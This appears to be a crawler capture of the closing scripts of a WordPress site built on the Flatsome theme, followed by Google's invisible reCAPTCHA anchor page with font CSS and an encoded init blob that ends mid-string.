var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/lanicchia.eu\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/lanicchia.eu\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva\/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lanicchia.eu/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: lanicchia.eu @ 2026-01-25 07:33:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcN8GIqAAAAAIcB3-xPT-lYx4JDKF9a0r3xLT75&co=aHR0cHM6Ly9sYW5pY2NoaWEuZXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=98u89p7gk19r
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O_AlnARo4M6RpnN561ItmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O_AlnARo4M6RpnN561ItmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O_AlnARo4M6RpnN561ItmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Lw7fCg8K2woImbMO/w7TCkCvCnXvDnsKsw6VXZsKXwqgGw5zDksKUwqrCtBTCsg8HNcOQwr57SMKIH8KVVjtPbGxzw7LDgcK0QW0cS8Ovwp4fw4oww4UWJj5Gfi0ABMKOdMOHwojDgsKdwp/CuGXDpcOXF8KdH8KxOcKXw5LDicKZw6zCoT7CtRo7NWtESl/[base64]/wqUww51ndyRWeWvDgnTDi8OvdidlwpU/XAfCjUomVMKfI8O2w7rCgQbCoMK8wqfCq8OjcsOdRCXCkhZbw63DjEPDk8OEw480wpvDpcKzDy7DrxoIwpzDsS5FRA3DosODwoccw43DpTBeLMKUw452wrvDm8KYw7vDu1gYw5fCo8K1wphrwrR7OMO6w7/CosKkIsOdNsKYwr7CrcKDw5lHw5TCmMK9w498SMKmecOxJMOtw6rCj0/Cn8OPJAfDkk/CunQRwpzCnMKNHcOnwoUxwqwqMmASwo4VA8K2w5AdAVM3wpETwrnDk0jCrsK7Cmwvw6PCtzpNDcOwwq/DhMOawqTCtEDDrsKBTDl/wqnDnWFHIsO6wr5AwpXCs8O+w6N8w4dewrfCsURGfCvCmcOMOhZEw53CtMKuLyJ+wq7CvFjCjh4OPxDCr3wGAwrCrWHChideIUfCjsOsw47CnwrCqEseG8O2w7kAFcOUwq88w4PCkMOmHBFTwoPCl1/CjzTDoHTCnyE6UcOdDcObwqsqw6TDkg54wqXCrsKQw5bCiTvCvgJyLgrClsOJw5IYM310E8KJw4TDtCXDhAhLZQnDl8Ksw4LChMOseMOMw6fCqAMzw5B/eGMjKGrDkMOmfMKCw75Uw4rCmBfDkUfDqVhYdcK8WXkqeEBxdcKNNcOyw6rCoDvCisKww7RfwobDoRDDjsObUcOPHcOAJWJcflgvw6A5UVbCtMK/[base64]/[base64]/CnToDwoLCmR8kwpjCusKrwr5cwoFdCXPDksKHwr14WEQ0R8KQwoPDjMKsDcOjJ8KZw4ETN8OXw6PDmMKLLUZ3w5LCng9lSz9Gw67CpMONPMODUh/Cs0VCwrJtEHXCicOEw49XeTZpG8Orw5ACX8KtcMKwwqlew6xtU2jCq3xgwq7Ck8KvP0wpw5Iowqw6FMKbwqPDjDPDv8O2T8OSwrLDuTJcFjXDtcKzwozCqWfDv3g7w5tQGU7CgsO3wo8Kd8OGGsOoK3F1w6HDoAs7w5JWYE/[base64]/CkVTCvMO+wpzCnD8KfcOoeRTCiCw/w5FMX1t9wrvCgVRrw4zCk8OXw6YKdMK9wonDkMK+NcOrwpTDu8OIwp7CuxjCjHpyfkLDhMK0K25WwobDj8K8wp1lw4rDtsOgwqTCrUhmb0k7wo0BwrXCrzcNw44Tw6kGw5rDnsOcZMKqSsO+wqrCjMKQwqjCs1xJw5LCtsO/ci4kB8KpCDTDnzfCoxvCqsKneMKKw7HDmsOSXXHCpMKPw4oPCsK9w7bDv3jCmcK7M1vDtWfCvhDDnFfDvcO4w7ZOw5jCqhzCiXkwwpA5w7R9B8KtYsOIw5hiwoZbwpXCqX/DmEM2w4HDlgnCmnbDkh0/wrLDmsKQw4d0ZCjDhBbCj8Ogw5ARw4TDl8KrwqLCoQLCv8OAwrDDhMO/w5I9LCbCh1rDiiNbMmzDrGYkw7sBw6fCr1TCrG7ChcKbwp/Cpw8KwprCk8Khwr0HaMOLwoVQAUbDtlEAasK3w4gnw5TCgMObwojDiMOGJzbDhcKTwr/[base64]/DqG1Ew4PCslJ4woPCojdCRcOBw5XDkcKhw4vCoSZ7KWHCq8OlaBB5f8K7IwPDkVvCvcOsUljDsTcTDVnDoGrClMOrw6PDlsO9DDXCmCI0w5PDsDlIw7HCuMOhwrA6wrrDhAULQU/CsMKlw7FlP8OfwqrDm1fDp8KDTxbCsms1wqDCosOkwrYkwpZFNsKeDUJsUcKOwr0EZMObQsO/wo/CicOSw5nDgj9IEMKPTsKifDLCuEBtw5kSw4wnRsOsw7jCqBfCs0ReEMKyD8KBwrgUG0Y/BWMEbsKfwo3CpDjDksKIwrHCujY9CwYdbAh1w5Ydw6LDpCpuwpLDnQbCihHDpsOaJMOfGsKWwrkZXiPDv8KDAnrDvcKHwrHDvBPDqV8wwojCjAcTwr7DiB3DkcOuw652wpbDrcO0w5RbwpEsw7tJw6UVEMKvEMOIARLDtMKkKgUXY8K